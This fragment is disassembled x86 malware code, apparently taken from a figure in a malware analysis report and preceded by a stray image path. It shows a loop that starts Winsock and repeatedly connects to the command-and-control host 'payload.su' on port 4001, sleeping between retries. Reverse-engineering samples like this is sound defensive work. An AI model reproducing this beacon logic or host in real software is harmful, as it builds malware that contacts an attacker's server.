 loc_4025D3: ; dwMilliseconds
push 0EA60h
call Sleep
lea eax, [ebp+WSAData]
push eax ; lpWSAData
push 202h ; wVersionRequested
call WSAStartup
test eax, eax
jnz short loc_4025D3
mov [ebp+cp], offset aPayloadSu ; "payload.su"
lea eax, [ebp+var_2B2]
push eax
push 0FFFFFFFFh
push offset a4001 ; "4001"
call _Construct
lea eax, [ebp+var_2B2]
push eax
call sub_4039B2
mov dword ptr [ebp+hostshort], eax
loc_402621: ; hostshort
push dword ptr [ebp+hostshort]
push [ebp+cp] ; cp
call _NetConnect
test eax, eax
jns short loc_402658
cmp [ebp+cp], offset aPayloadSu ; "payload.su"
jz short loc_40264E
mov [ebp+cp], offset aPayloadSu ; "payload.su"
jmp short loc_402658
loc_40264E:
mov [ebp+cp], offset aPayloadSu_0 ; "payload.su"
loc_402658: ; dwMilliseconds
push 2BF20h
call Sleep
jmp short loc_402621
sub_4025BA endp